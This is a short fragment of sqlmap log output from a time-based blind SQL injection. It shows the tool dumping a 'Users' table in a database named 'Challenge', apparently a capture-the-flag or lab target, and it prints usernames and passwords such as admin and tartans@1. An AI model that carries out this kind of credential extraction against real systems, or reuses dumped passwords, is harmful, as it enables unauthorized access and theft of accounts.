 [12:39:22] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[12:39:32] [INFO] adjusting time delay to 1 second due to good response times
Password
[12:40:08] [INFO] retrieved: Username
[12:40:42] [INFO] fetching entries for table 'Users' in database 'Challenge'
[12:40:42] [INFO] fetching number of entries for table 'Users' in database 'Challenge'
[12:40:42] [INFO] retrieved: 6
[12:40:47] [WARNING] in case of table dumping problems (e.g. column entry order) you are advised to rerun with '--force-pivoting'
[12:40:47] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
tartans@1
[12:43:21] [INFO] retrieved: admin
[12:46:04] [INFO] retrieved: tartans1
[12:48:26] [INFO] retrieved: user1
[12:50:59] [INFO] retrieved: tartans
[12:53:37] [INFO] retrieved: user2
[12:56:21] [INFO] retrieved: test
[12:59:11] [INFO] retrieved: test
[13:01:57] [INFO] retrieved: test